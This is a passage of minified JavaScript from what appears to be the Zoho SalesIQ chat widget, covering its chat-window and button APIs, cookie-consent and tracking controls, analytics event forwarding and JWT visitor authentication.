e={black:["black","black"],gray:["gray","gray"],blue:["blue","blue"],green:["green","green"],red:["red","red"],purple:["purple","purple"]};e.hasOwnProperty(t)?($zv.embedtheme=e[t][0],$zv.embedheadertheme=e[t][1]):$zv.embedtheme=t}(t)},floatingwindow:function(t){$zv.forcefloatingwindow="all"===t||!("ipad"===t&&/ipad/.test(navigator.userAgent.toLowerCase()))},transferchat:function(t){$zcb["agent.transferchat"]=t},accepttransfer:function(t){$zcb["agent.accepttransfer"]=t},waitime:function(t){t&&($zv.waitime=t)},waittime:function(t){t&&($zv.waitime=t)},continue:function(t){t?$zcb["chat.continue"]=t:_ZSIQ.JSAPI.broadcastMessage("showchatui",{})}},$zohosq.call={initiatecall:function(t){return null!=t&&$zohosq.setValue("initiatecall",t),$zv.agent},start:function(){var e=$ZSIQUtil.getIframe();if(!e.SiqAVRouter&&e.$Support.EmbedObj.staticfiles_delayloading_enabled)return $zohosq.setValue("isDirectCall",!0),void e.$Support.getMediaLibraryJS();var t={conversationtype:0,successCbk:function(t){$zohosq._directcall=!0,_ZSIQ.JSAPI.broadcastMessage("callstart",{}),e.SiqAVRouter.container.uiHandler.initiateDirectCallUI(t)}.bind(this)};if(!e.$Support.isCallOnline())return $zoho.salesiq.floatwindow.visible("show"),e.$Support.Util.showMessageAreaUI(),void e.$Support.Util.checkAndFocusComposer();e.SiqAVRouter.container.audioImpl.startApiDirectCall(t),e.SiqAVRouter.container.uiHandler.initiateDirectCallUI()},isavsupported:function(t){$zcb["call.isavsupported"]=t},attended:function(t){$zcb["call.attended"]=t},completed:function(t){$zcb["call.completed"]=t},missed:function(t){$zcb["call.missed"]=t},cancelled:function(t){$zcb["call.cancelled"]=t}},$zohosq.rating={visible:function(t){t&&$zohosq.setValue("rating.visible",t)}},$zohosq.feedback={visible:function(t){t&&$zohosq.setValue("feedback.visible",t)}},$zohosq.integ={requestid:function(t){return null!=t&&$zohosq.setValue("requestid",t),$zv.requestid}},$zohosq.chatbubble={visible:function(t){return t&&($zv.bubblevisible=t),$zv.bubblevisible},animate:function(t){return t&&($zv.bubbleanimatetimer=t),$zv.bubbleanimatetimer},src:function(t){return t&&($zv.bubblesrc=t),$zv.bubblesrc},close:function(t){$zcb["chatbubble.close"]=t}},$zohosq.chatbutton={texts:function(t){return t&&($zv.buttontexts=t),$zv.buttontexts},icon:function(t){return t&&($zv.buttonicon=t),$zv.buttonicon},visible:function(t){t&&$zohosq.setValue("buttonvisible",t),$ZSIQCookie.set("isiframeenabled",!0,864e5,!0);try{zhandleLiveEvent("buttonvisible",t)}catch(t){}return $zv.buttonvisible},onlineicon:{src:function(t){return t&&($zv.buttononlineicon=t),$zv.buttononlineicon}},offlineicon:{src:function(t){return t&&($zv.buttonofflineicon=t),$zv.buttonofflineicon}},click:function(t){$zcb["chatbutton.click"]=t},width:function(t){return t&&($zv.bwidth=t),$zv.bwidth}},$zohosq.floatbutton={closebutton:function(t){$zohosq.setValue("closeicon",t)},position:function(t){return t&&($zv.floatposition=t),$zv.floatposition},visible:function(t){t&&$zohosq.setValue("floatvisible",t),$ZSIQCookie.set("isiframeenabled",!0,864e5,!0);try{$ZSIQWidget&&$ZSIQChatWindow.handleIframeLoading(function(){$ZSIQWidgetUI.handleWidgetVisible(t)})}catch(t){}return $zv.floatvisible},onlineicon:{src:function(t){return t&&($zv.floatbuttononlinesrc=t),$zv.floatbuttononlinesrc}},offlineicon:{src:function(t){return t&&($zv.floatbuttonofflinesrc=t),$zv.floatbuttonofflinesrc}},click:function(t){$zcb["floatbutton.click"]=t},coin:{hidetooltip:function(){try{$zv.ishidetooltip=!0,$ZSIQWidget&&$ZSIQChatWindow.handleIframeLoading(function(){$ZSIQWidgetUI.checkAndHideCoinToolTip()})}catch(t){}}}},$zohosq.chatwindow={visible:function(t){t&&($zv.chatwindowvisible=t),$ZSIQCookie.set("isiframeenabled",!0,864e5,!0),"hide"!=t&&($zohosq.fileloadtime=0);try{zhandleLiveEvent("chatwindowvisible",t)}catch(t){}return $zv.chatwindowvisible},reload:function(){IframeHandler.chatwindowReload()}},$zohosq.floatwindow={visible:function(t,e,o){t&&($zv.floatwindowvisible=t),$ZSIQCookie.set("isiframeenabled",!0,864e5,!0),"hide"!=t&&($zohosq.fileloadtime=0);try{if(!$ZSIQUtil.getIframe()&&$ZSIQChatWindow.getIframeLoader()&&"hide"!=t)return $ZSIQChatWindow.clearIframeLoader(),void $ZSIQChatWindow.populateIframe(function(){$ZSIQChatWindow.handleChatWindowVisible(t,!1,e,o)});$ZSIQWidget&&$ZSIQChatWindow.handleIframeLoading(function(){$ZSIQChatWindow.handleChatWindowVisible(t,!1,e,o)})}catch(t){}return $zv.floatwindowvisible},open:function(t){t?$zcb["chat.open"]=t:this.visible("show")},close:function(t){t?$zcb["chat.close"]=t:this.visible("hide")},minimize:function(t){if(t)$zcb["floatwindow.minimize"]=t;else try{$ZSIQChatWindow.minimizeChatWindow(!0)}catch(t){}},onlinetitle:function(t){return null!=t&&$zohosq.setValue("floatwindowonlinetitle",t),$zv.floatwindowonlinetitle},offlinetitle:function(t){return null!=t&&$zohosq.setValue("floatwindowofflinetitle",t),$zv.floatwindowofflinetitle},fields:function(t){return null!=t&&($zv.floatwindowfields=t),$zv.floatwindowfields},defaultview:function(t){return null!=t&&($zv.defaultview=t),$zv.defaultview}},$zohosq.custom={html:function(t,e){if(t&&e){$zv.customhtml=[t,e];try{Float.drawFloatButtonHtml($zv.customhtml)}catch(t){try{zlsDrawButtonHtml($zv.customhtml)}catch(t){}}}return $zv.floatbuttondraw}},$zohosq.customfield={add:function(t){var e="customfield";if(t){var o=$zv[e]=$zv[e]||[];this._splice([t.name],o),$zv[e].push(t),_ZSIQ.JSAPI.broadcastMessage(e,$zv[e])}},clear:function(t){var e="customfield";t||($zv[e]=[],t=[]),"[object Array]"===Object.prototype.toString.call(t)&&this._splice(t,$zv[e]||[])},handleCallbacks:function(t){if(t){var e=this._getObject(t.name);e&&e.callback&&e.callback(t.val)}},_getObject:function(t){var e=$zv.customfield;if(e&&!(e.length<1))for(var o=0;o<e.length;o++)if(e[o].name==t)return e[o]},_splice:function(t,e){for(var o="clearfield",i=0;i<t.length;i++){for(var n=0;n<e.length;n++)if(e[n].name==t[i]){e.splice(n,1),_ZSIQ.JSAPI.broadcastMessage("clearcustomfield",[t[i]]);break}/^(siq_name|siq_email|siq_phone|)$/.exec(t[i])&&($zv[o]&&$zv[o].push(t[i]),_ZSIQ.JSAPI.broadcastMessage(o,[t[i]]))}}},$zohosq.reset=function(){$zv.reset="on";var t=$ZSIQUtil.getIframe(),e=$ZSIQWidget.getWidgetObject(),o=e.lsid;if(t&&t.$Support&&t.$Support.isChatExist()&&t.$Support.quitConnetcedChats(),$ZSIQUTS.clearUtsApivalues(),$ZSIQUTS.clearLocalValues(),$ZSIQUtil.checkTrackingEnabled()){$zohosq.visitor.destroy(o),$ZNotifyTracking(1,"off");var i=$ZSIQWidget.getEmbedObject().pinfo.pinfo;1==JSON.parse(i.isgdprenabled)&&0!=JSON.parse(i.trackingprivacyconfig)&&1==e.isgdprenabled||$ZNotifyTracking(1,"on")}$ZSIQLSDB.removeAllStorage(),IframeHandler.clearAPIValues(),$zv=$zohosq.values={},$ZSIQChat.init()},$zohosq.pastchat={visible:function(t){t&&$zohosq.setValue("pastchatvisible",t)}},$zohosq.field={clear:function(t){$zv.clearfield=[],$zohosq.customfield.clear(t)}},$zohosq.tracking={on:function(){$zv.tracking="on",$ZSIQUtil.getAPIValues().tracking="on",$ZNotifyTracking(1,"on")},off:function(){$zv.tracking="off",$ZSIQUtil.getAPIValues().tracking="off",$ZNotifyTracking(1,"off")},domain:function(t){var e=window.location.hostname;t&&-1!==e.indexOf(t,e.length-t.length)&&($zohosq.utsvalues.trackingdomain=t)},allowMultiTrigger:function(t){$zv.mtrigger=$ZSIQUtil.getAPIValues().mtrigger=!!t},eqaulHosts:function(t){if(!t)return $zohosq.utsvalues.equalhosts;var e=t.split(",");$zohosq.utsvalues.equalhosts||($zohosq.utsvalues.equalhosts=[]);for(var o=0;o<e.length;o++){var i=e[o].trim(),n=!1;if($zohosq.utsvalues.equalhosts)for(var a=0;a<$zohosq.utsvalues.equalhosts.length;a++){if($zohosq.utsvalues.equalhosts[a]==i){n=!0;break}}n||$zohosq.utsvalues.equalhosts.push(i)}return $zohosq.utsvalues.equalhosts},getsiqid:function(){return $UTSHandler.getSIQID()},forcesecure:function(t){t&&($zohosq.utsvalues.forcesecure=!0)}},$zohosq.language=function(t){return t&&($zv.language=t),$zv.language},$zohosq.personalize={agentorder:function(t){return null!=t&&$zohosq.setValue("agentorder",t),$zv.agentorder}},$zohosq.set=function(t){for(var e in t)try{for(var o=e.split("."),i=this[o[0]],n=1;n<o.length;n++)o[n]&&(i=i[o[n]]);"function"==typeof i&&i(t[e])}catch(t){}},$zohosq.setValue=function(t,e,o){if(null!=e&&t&&($zv[t]=e,_ZSIQ.JSAPI.broadcastMessage(t,e),o)){var i={};i[t]=e,$ZNotifyTracking(o,i)}},$zoho.ld={},$zoho.ld.handle={customClick:function(t){var e=$zohosq.values.customhtml;if(!e)return!1;var o=e[1][t+".click"];if("function"==typeof o)o();else try{$ZSIQChatWindow.openChatWindow()}catch(t){try{zlsHandleCustomClick()}catch(t){}}}},$zohosq.privacy={trackingbannercontent:function(t){return t&&($zv.trackbannerobj=t),$zv.trackbannerobj},chatbannercontent:function(t){return t&&($zv.textbannerobj=t),$zv.textbannerobj},content:function(t){return t&&($zv.chatprivacycontent=t),$zv.chatprivacycontent},getCookieList:function(){for(var t=$ZSIQUtil.deepClone($ZSIQNotifyCookie.getCookieList()),e={performance:[],analytics:[],essential:[]},o=t.length,i=0;i<o;i++){var n=t[i],a=n.type;"functionality"===a?(n.type="performance",e.performance.push(n)):"analytics"===a?e.analytics.push(n):(n.type="essential",e.essential.push(n))}return e},updateCookieConsent:function(t){$zohosq.setValue("cookieconsent",t),window.$ZSIQWidget?$ZSIQUtil.setTrackingStatus():$ZSIQUtil.manageCookie=!0}},$zohosq.domain=function(t){$zohosq.tracking.domain(t),$zohosq._domain=t},$zohosq.vanish=function(){localStorage.siqlsdb=JSON.stringify({}),localStorage.utsdb=JSON.stringify({}),sessionStorage.utsdb=JSON.stringify({});for(var t=$ZSIQNotifyCookie.cookieList(),e=0;e<t.length;e++){var o=keys[e],i=$UTSHandler.getDomain(),n=new Date;if(n.setTime(n.getTime()-1),!i)return void(document.cookie=o+"=;expires="+n.toGMTString()+";");var a=o+"=;expires="+n.toGMTString()+";";a+="path=/;",document.cookie=a+"domain="+i+";"}for(var r=["$ZSIQLSDB","$ZSIQCookie","IframeHandler","$zsalobj","$zsalobjrestricted","UDHandler","ZSIQJWTVerify","$ZSIQUtil","$ZSIQLicence","handleIframeFunction","$UTSHandler","$ZSIQUTS","$ZSIQUTSAction","ResponseFormatter","$ZSIQNotifyCookie","$ZSIQChat","isdomloadhandled","WEBSITE_VISITOR_API_FLOW_ENABLED","NEW_STATIC_URLS","_STATIC_URL","_ZSIQ","$ZSIQAnalytics","$ZSIQAutopick","$zohosq","$zcb","$zv","$zlm","$zlch","$zla","$ZSIQ_UTSinitialized","$ZSisThresholdExceeded","$ZDestroyFloatData","$ZNotifyTracking","$ZShandleEvent","SIQ_FLOAT","SIQ_BUTTON","SIQ_PERSONALIZE","_WINDOW_REPOPULATE","api_lang","_WEBSITEAPIRESPONSE","_IS_REVAMP","iscdnenabled","cssjslist","actualcssfile","actualjsfile","$ZSIQChatWindow","zsiqdrag","$ZSIQTemplate","$ZSIQWidgetUI","$ZSIQWidget"],s=0;s<r.length;s++)window[r[s]]=void 0,delete window[r[s]];delete window.$zoho.salesiq,document.querySelector('[data-id="zsiqembed"]').remove(),document.getElementById("zsiqchat").remove();var l=document.querySelectorAll('[data-id="zsalesiq"');for(s=0;s<l.length;s++)l[s].remove()}}catch(t){}$ZSisThresholdExceeded=function(t,e){var o=Math.floor((new Date).getTime()/6e4);if(o=t+"_"+o,"undefined"==typeof $ZSIQUTS)return!1;var i=$UTSHandler.getFromSession(o);return i||(i=0),$UTSHandler.storeInSession(o,++i),e<i},$ZDestroyFloatData=window.$ZDestroyFloatData||function(t){try{sessionStorage.lsdb=JSON.stringify("{}")}catch(t){}try{localStorage.lsdb=JSON.stringify("{}")}catch(t){}try{for(var e=["zld"+t+"float","zld"+t+"dragpos","ZLD"+t+"WTIME","ZLD"+t,"ZLD"+t+"WAITING","ZLDTRIGGER"+t,"ZLD"+t+"VISITORINFO"],o=0;o<e.length;o++){var i=e[o]+"= ;expires= "+new Date(-1).toGMTString();try{var n=Float.getDomain();i+=n?";domain="+n:""}catch(t){}document.cookie=i,i+="path=/;",document.cookie=i}}catch(t){}},$ZNotifyTracking=window.$ZNotifyTracking||function(t,e){if($ZSIQ_UTSinitialized||window.$UTSConnector)try{$UTSHandler.handleApiChange(t,e)}catch(t){}},$ZShandleEvent=window.$ZShandleEvent||function(t,e,o){try{$zohosq.handleAnalyticEvents(t,e,o)}catch(t){}},_ZSIQ.JSAPI.broadcastMessage=window._ZSIQ.JSAPI.broadcastMessage||function(t,e){if($ZSIQ_UTSinitialized)try{var o={};o[t]=e,$ZSIQUtil.updateApiValues(),IframeHandler.updateJsApiValue(o,!0)}catch(t){}try{AgentsChat.broadcastMessage(t,e)}catch(t){}try{zlsWinBroadcastMessage(t,e)}catch(t){}try{zlsBtnBroadcastMessage(t,e)}catch(t){}},_ZSIQ.JSAPI.identifySIQParam=window._ZSIQ.JSAPI.identifySIQParam||function(){var t,e,o,i=function(t){return decodeURIComponent((t+"").replace(/\+/g,"%20"))};try{var n={};if(!(a=window.location.search))return;for(var a,r=(a=a.replace(/^\?/g,"")).split("&"),s=[],l=0;l<r.length;l++)n[i((s=r[l].split("="))[0])]=i(s[1]);null!=n.siq_eemail?$zohosq.setValue("e_email",n.siq_eemail):null!=n.siq_email?$zohosq.visitor.email(n.siq_email):null!=n.om_email&&$zohosq.visitor.email(n.om_email),null!=n.siq_ename?$zohosq.setValue("e_name",n.siq_ename):null!=n.siq_name?$zohosq.visitor.name(n.siq_name):null!=n.om_name&&$zohosq.visitor.name(n.om_name),t=location.href.split("?")[0],e=location.search,o=location.hash,e&&(t+=(e=(e=(e=e.replace(/^\?/g,"")).replace(/(^|&)siq_(name|email|ename|eemail)=[^&]*/g,"")).replace(/^&/g,""))?"?"+e+o:o,window.history.replaceState(window.history.state,"",t))}catch(t){}};try{var $zsalobj=window.$zsalobj||{},$zsalobjrestricted=window.$zsalobjrestricted||{};$zohosq.init=function(){$zsalobj&&0==Object.keys($zsalobj).length&&($zsalobj={"chatbutton.click":["Button Clicked","Click on the "+_ZSIQ.brandname+" SalesIQ chat button."],"floatbutton.click":["Button Clicked","Click on the "+_ZSIQ.brandname+" SalesIQ chat button."],"chat.close":["Chat Closed","Click on the Close (X) icon in the chat window."],"floatwindow.minimize":["Chat Minimized","Click to minimize the "+_ZSIQ.brandname+" SalesIQ chat window."],"chatbubble.close":["Bubble Closed","Click on the Close(X) icon on the chat bubble."],"visitor.attend":["Chat Connected","Chat sessions with the visitors.","waitingduration"],"visitor.chatcomplete":["Chat Ended","Chat ended by the visitors.","chatduration"],"chat.file":["File Transferred","File transfers made by the visitors."],"chat.print":["Chat Printed","Chat transcripts printed by the visitors."],"chat.mail":["Chat Mail sent","Chat transcripts emailed by the visitor."],"visitor.rating":["Rating Submitted","Rating submitted by visitors.","rating"],"visitor.feedback":["Feedback Submitted","Feedback messages submitted by visitors."],"visitor.chattrigger":["Chat Triggerred","Auto and proactive chat initiated to the visitors."],"visitor.triggerresponded":["Trigger Responded","Visitor responded to trigger or proactive chat."],"visitor.chat":["Chat Initiated","Visitor initiated chats."],"visitor.offline":["Offline Message Submitted","Offline messages submitted by the visitors."],"visitor.missed":["Chat Missed","Chat missed by the SalesIQ users."],"chat.visitorend":["Chat Ended by visitor","Chats ended by the visitors."]},$zsalobjrestricted={"chatbutton.click":["Button Clicked","Click on the "+_ZSIQ.brandname+" SalesIQ chat button."],"floatbutton.click":["Button Clicked","Click on the "+_ZSIQ.brandname+" SalesIQ chat button."],"chat.close":["Chat Closed","Click on the Close (X) icon in the chat window."],"floatwindow.minimize":["Chat Minimized","Click to minimize the "+_ZSIQ.brandname+" SalesIQ chat window."],"chatbubble.close":["Bubble Closed","Click on the Close(X) icon on the chat bubble."],"visitor.attend":["Chat Connected","Chat sessions with the visitors."],"visitor.chatcomplete":["Chat Ended","Chat ended by the visitors."],"chat.file":["File Transferred","File transfers made by the visitors."],"chat.print":["Chat Printed","Chat transcripts printed by the visitors."],"chat.mail":["Chat Mail sent","Chat transcripts emailed by the visitor."],"visitor.rating":["Rating Submitted","Rating submitted by visitors."],"visitor.feedback":["Feedback Submitted","Feedback messages submitted by visitors."],"visitor.chattrigger":["Chat Triggerred","Auto and proactive chat initiated to the visitors."],"visitor.triggerresponded":["Trigger Responded","Visitor responded to trigger or proactive chat."],"visitor.chat":["Chat Initiated","Visitor initiated chats."],"visitor.offline":["Offline Message Submitted","Offline messages submitted by the visitors."],"visitor.missed":["Chat Missed","Chat missed by the SalesIQ users."],"chat.visitorend":["Chat Ended by visitor","Chats ended by the visitors."]})},$zohosq.handleAnalyticEvents=window.$zohosq.handleAnalyticEvents||function(t,e,i){var a=$zsalobj[t];if("true"==$zv.restrictanalyticsvalue&&(a=$zsalobjrestricted[t]),a){var s=e[a[2]];if(s&&(s=parseInt(s)),1==i)try{"function"==typeof gtag?3===a.length?gtag("event",a[0],{event_category:"SalesIQ",event_label:a[1],value:s}):gtag("event",a[0],{event_category:"SalesIQ",event_label:a[1]}):"function"==typeof ga?3===a.length?ga("send","event","Sales IQ",a[0],a[1],s):ga("send","event","Sales IQ",a[0],a[1]):"undefined"!=typeof _gaq&&(3===a.length?_gaq.push(["_trackEvent","Sales IQ",a[0],a[1],s]):_gaq.push(["_trackEvent","Sales IQ",a[0],a[1]]))}catch(t){}else if(2==i)3===a.length?clicky.log("Sales IQ-"+a[0]+"-"+s):clicky.log("Sales IQ-"+a[0]);else if(3==i){if(3===a.length)(n={})[a[1]]=s,_kmq.push(["record","Sales IQ "+a[0],n]);else _kmq.push(["record","Sales IQ "+a[0]])}else if(4==i){if(3===a.length)(n={})[a[1]]=s,window.optimizely.push(["trackEvent","Sales IQ "+a[0],n]);else window.optimizely.push(["trackEvent","Sales IQ "+a[0]])}else if(5==i){if(3===a.length)(n={})[a[1]]=s,woopra.track("Sales IQ "+a[0],n);else woopra.track("Sales IQ "+a[0])}else if(6==i)3===a.length?_paq.push(["trackEvent","Sales IQ",a[0],"",s]):_paq.push(["trackEvent","Sales IQ",a[0]]);else if(7==i){if(3===a.length)(n={})[a[1]]=s,mixpanel.track("Sales IQ "+a[0],n);else mixpanel.track("Sales IQ "+a[0])}else if(8==i){var n;if(3===a.length)(n={})[a[1]]=s,_hsq.push(["trackEvent","Sales IQ "+a[0],n]);else _hsq.push(["trackEvent","Sales IQ "+a[0]])}else if(9==i){var o={event:"Sales IQ Events",category:"Sales IQ",action:a[0],label:a[1],value:0};3===a.length&&(o.value=s),dataLayer.push(o)}}}}catch(t){}var UDHandler={getDownLoadLink:function(e,d,a){(a=a||{})["x-siq-downloadtype"]=d||"default";var n=window.UDSERVER_EVENT_BASEDURL?window.SIQ_UD_SERVICE_NAME||$ZSIQChat.getWidgetData().commondata.siqUDServiceName:window._SIQSERVICENAME||$ZSIQChat.getWidgetData().commondata.siqservicename,i=window.UDSERVER_EVENT_BASEDURL|$ZSIQChat.getWidgetData().commondata.udEventBasedURL?(null==window._ZSIQDOWNLOADSERVERURL||window._ZSIQDOWNLOADSERVERURL.includes("public")?"/public/":"/v1/")+n+"/download/"+e+"?":window._ZSIQDOWNLOADSERVERURL?_ZSIQDOWNLOADSERVERURL+"/webdownload?x-service="+n+"&event-id="+e+"&":"/public?x-service="+n+"&event-id="+e+"&";return(window._ZSIQDOWNLOADSERVERURL?_ZSIQDOWNLOADSERVERURL+i:$ZSIQChat.getWidgetData().commondata.downloadserver+i)+"x-cli-msg="+encodeURIComponent(JSON.stringify(a))}};var ZSIQJWTVerify=function(){var c,u,v,S=function(e){var t=JSON.parse(e).data,n=$ZSIQUtil.getAvuid();$ZSIQLSDB.set(n+"_jwttoken",JSON.stringify(t));var i=$zv,a=t.visitor;if(a)var o=a.name,r=a.phone,s=a.email;o&&(i.name=o),r&&(i.phone=r),s&&(i.email=s);var d=$ZSIQUtil.getIframe();if(d){var S=d.$EmbedManger;o&&S.setVisitorName(o),r&&S.setVisitorPhone(r),s&&S.setVisitorEmail(s)}},g=function(e){var t=$ZSIQChat.getWidgetData()||{};if($ZSIQLSDB.removeSessionStore(($zv.cvuid||$ZSIQLSDB.get("ZLD"+t.widgetobj.lsid+"avuid"))+"_conversation"),!e){var n=t.embedobj.einfo.embedid;$ZSIQLSDB.remove("ZLD"+n+"WAITING",!0),$ZSIQLSDB.remove("ZLD"+n,!0)}},f=function(){var e=$ZSIQUtil.getAvuid();$ZSIQCookie.remove(e+"_jwttoken");try{"function"==typeof $zcb.jwtlogoutcallback&&$zcb.jwtlogoutcallback(),"undefined"!=typeof SiqAVRouter&&SiqAVRouter.container.detailsHandler.handleJWTLogout()}catch(e){}};return{verifyJWTtoken:function(e,t){var n=($ZSIQChat.getWidgetData()||{}).embedobj,i=n.schema,a=n.servername,o=n.screenname;c=i+"://"+a+"/visitor/v2/"+o+"/jwtauthentication",u=n.einfo.embedid,v=e&&e.token,g(!0);var r=ZSIQJWTVerify.getOngoingChatId(),s={app_id:u,token:v};r&&(s.conversation_id=r);var d={"x-siq-channel":"website"};t&&(d["X-SIQ-ACCESSTOKEN"]=$ZSIQUtil.getJWTToken(),d["X-SIQ-APPID"]=n.einfo.embedid),$ZSIQUtil.postAjax(c,JSON.stringify(s),S,function(e){var t=e.responseText&&JSON.parse(e.responseText)||{},n=t.error&&t.error.code;401===e.status&&6205===n&&ZSIQJWTVerify.failiureCallback()},"",d)},logoutJWT:function(e){var t=($ZSIQChat.getWidgetData()||{}).embedobj;g();var n=$ZSIQUtil.getAvuid(),i=$ZSIQUtil.getJWTToken();$ZSIQLSDB.remove(n+"_jwttoken");var a=t.schema,o=t.servername,r=t.screenname,s=(c=a+"://"+o+"/visitor/v2/"+r+"/jwtauthentication")+"/logout",d={app_id:t.einfo.embedid,token:(e||{}).token||v},S={"x-siq-channel":"website","X-SIQ-ACCESSTOKEN":i,"X-SIQ-APPID":u};ZSIQJWTVerify.handleAjaxRequest(s,d,"PUT",f,"",S)},getOngoingChatId:function(){var e=($ZSIQChat.getWidgetData()||{}).embedobj,t=$ZSIQLSDB.get("ZLD"+e.einfo.embedid)||{};return t.ongoingchats?(Object.values(t.ongoingchats)[0]||{}).vid:""},handleAjaxRequest:function(e,t,n,i,a,o){var r=new XMLHttpRequest;if(r.onreadystatechange=function(){200===r.status||204===r.status?i&&i(r.responseText&&JSON.parse(r.responseText)):a&&a(r.responseText)},r.open(n,e),!o&&r.setRequestHeader("x-siq-channel","website"),o)for(var s in o)o.hasOwnProperty(s)&&r.setRequestHeader(s,o[s]);r.send(JSON.stringify(t))},failiureCallback:function(){"function"==typeof $zcb.jwttokengetter&&$zcb.jwttokengetter()},isJWTEnabled:function(){return($ZSIQChat.getWidgetData().embedobj.jwt_authentication||{}).enabled}}}();var $ZSIQUtil=$ZSIQUtil||function(){var n,r=["en","ar","da","de","el","es","fr","ga","he","hu","it","iw","ja","ko","nb","nl","pl","pt","pt_PT","ro","ru","sv","th","tr","zh","hr","cs","sk","sl","vi","hy","ka","pt_PT","zh_TW","zh_tw","bg","fa_IR","fi","pa","hi","or","gu","kn","ml","mr","ta","te","bn"],a={0:"inherit",1:"salesiq-font",2:"ZSIQ Open Sans",3:"ZSIQ Oxygen",4:"ZSIQ Roboto",5:"ZSIQ Puvi"},t={},o=!1,c="",s=null;return{istitleblinking:o,documenttitle:c,cookieConfig:{isFunctionality:!1,isAnalytics:!1},STATUS_ENABLE:1,STATUS_DISABLE:0,initializeAPIValues:function(){_ZSIQ.JSAPI.identifySIQParam();try{$zohosq.internalready(),t=$zohosq.values}catch(e){}try{$zohosq.ready(),this.updateApiValues()}catch(e){}},getJWTToken:function(){var e=$ZSIQLSDB.get($ZSIQUtil.getAvuid()+"_jwttoken");return e&&((e="string"==typeof e?JSON.parse(e):e)||{}).access_token||""},deepClone:function(e){if(null===e||"object"!=typeof e)return e;var t=Array.isArray(e)?[]:{};for(var i in e)e.hasOwnProperty(i)&&(t[i]=$ZSIQUtil.deepClone(e[i]));return t},setTrackingStatus:function(){var e=$ZSIQWidget.getEmbedObject().pinfo;if("custom"==e.cookiePreference){var t=$ZSIQUtil.cookieConfig,i=$zohosq.values.cookieconsent||[];t.isAnalytics=i.includes("analytics"),t.isFunctionality=i.includes("performance");var n=$UTSHandler.getAPIValuesForUTS(),r=$ZSIQWidget.getWidgetObject();r.isgdprenabled||($ZSIQUtil.cookieConfig={isAnalytics:!0,isFunctionality:!0});var a=n.tracking&&"off"==n.tracking||!r.istracking,o=JSON.parse(e.pinfo.trackingprivacyconfig);$ZSIQUtil.cookieConfig.isAnalytics||a||2!=o?$ZSIQUtil.updateCookieForTracking(0,"2"):$ZSIQUtil.updateCookieForTracking(1,"2")}},updateApiValues:function(){if(t&&$zohosq.values)for(var e in $zohosq.values)t[e]=$zohosq.values[e];else t=$zohosq.values;t.uvid=$UTSHandler.get("_zldt")},isZohoCampaignEnabled:function(){var e=$ZSIQWidget.getEmbedObject().pinfo.integid;return!!e&&-1!=JSON.parse(e).indexOf(6)},isDowngradedToFreePlan:function(){try{var e="true"==$ZSIQChat.getWidgetData().embedobj.pinfo.pinfo.isdowngradedtofreeplan,t=$ZSIQLicence.isFreePlan();return e&&t&&!$ZSIQChat.isPreview()}catch(e){}return!1},getCompanyLogo:function(e){return $ZSIQUtil.isDowngradedToFreePlan()?$ZSIQUtil.getStaticURL("/salesiq/images/logo_Zg8I0qSkbAqR2WFHt3p6CTuqpyXMFPubPcD2OT02zFN43Cy9FUNNG3NEPhM_Q1qe_.png"):e},getStaticURL:function(e){return e?$ZSIQChat.getWidgetData().commondata.commonstaticurl+e:e},getAPIValues:function(){return $ZSIQUtil.isDowngradedToFreePlan()&&delete t.clogo,t},clearApiValues:function(){t={}},isCSSTransformSupport:function(){try{for(var e="transform WebkitTransform MozTransform OTransform msTransform".split(" "),t=document.createElement("div"),i=0;i<e.length;i++)if(t&&void 0!==t.style[e[i]])return e[i]}catch(e){return!1}return!1},onCDNFailure:function(e){var t=$ZSIQWidget.getWidgetObject().cssstaticserver,i=$ZSIQChat.getWidgetData().jsstaticserver,n="",r=(e.href?e.href:e.src).match(/\.([^.]+)$/),a=$zohosq.nonce;r&&(n=r[1]),"js"==n?(link=document.createElement("script"),link.src=i):"css"==n&&(link=document.createElement("link"),link.rel="stylesheet",link.href=t,link.type="text/css"),a&&link.setAttribute("nonce",a),document.getElementsByTagName("head")[0].appendChild(link)},getSourceID:function(){},fadeInAnimate:function(e,t){var i=0,n=setInterval(function(){1<=i&&(clearInterval(n),e.style.display=""),i+=.1,e.style.opacity=i},t)},fadeOutAnimate:function(e,t,i){var n=1,r=setInterval(function(){n<=0&&(clearInterval(r),e.style.display="none",i&&i()),n-=.1,e.style.opacity=n},t)},storeCookieVal:function(e,t,i){if($ZSIQNotifyCookie.isCookieAllowed(e)){var n=new Date,r=5;0==i&&(r=1440),n.setTime((new Date).getTime()+60*r*1e3);var a,o="zld"+$ZSIQWidget.getWidgetObject().lsid+e+"="+escape(t)+";expires= "+n.toGMTString()+";path=/";try{var c=((a=$zohosq.utsvalues.trackingdomain)||(a=location.hostname.toString().replace(/^w{3}\./,""),/^[a-zA-Z0-9-\.]+$/.test(a)||(a="")),a||"");o+=c?";domain="+c:"",$ZSIQChat.isEmbedFeatureConfEnabled()&&(o+=";secure")}catch(e){}document.cookie=o}else $ZSIQLSDB.storeInSession(e,t)},getCookieValue:function(e){var t=e,i=(e="zld"+$ZSIQWidget.getWidgetObject().lsid+e,document.cookie.indexOf(e)),n=document.cookie.length;if(-1==i)return $ZSIQLSDB.getFromSession(t)||"";var r=i+e.length;return unescape(document.cookie.substr(r+1,n).split(";")[0])},containsClass:function(e,t){return!!e&&(e.classList?e.classList.contains(t):new RegExp("(^| )"+t+"( |$)","gi").test(e.classname))},bindClickEvent:function(e,t){window.addEventListener?e.addEventListener("click",t):e.attachEvent("onclick",t)},bindResizeEvent:function(e){window.addEventListener?window.addEventListener("resize",e):window.attachEvent("resize",e)},bindFocusEvent:function(e,t){window.addEventListener?e.addEventListener("focus",t):e.attachEvent("onfocus",t)},getBrowserLanguage:function(){for(var e="",t=[(document.documentElement.lang||"").replace(/-/g,"_"),(navigator.language||navigator.userLanguage||"").replace(/-/g,"_")],i=0;i<t.length;i++){var n=t[i];if(n){if("zxx"===n)continue;return e=(n=n.replace(/-/g,"_")).split("_")[0].toLowerCase(),-1<r.indexOf(n)?n:-1<r.indexOf(e)?e:""}}},getAPILanguage:function(){return api_lang=($ZSIQUtil.getAPIValues().language||"").replace(/-/g,"_")},getLiveLSID:function(){return $ZSIQChat.getWidgetData().embedobj.einfo.embedid},isChatExist:function(){try{return $ZSIQUtil.getIframe().$Support.isChatExist()}catch(e){return""}},getkeylist:function(){var 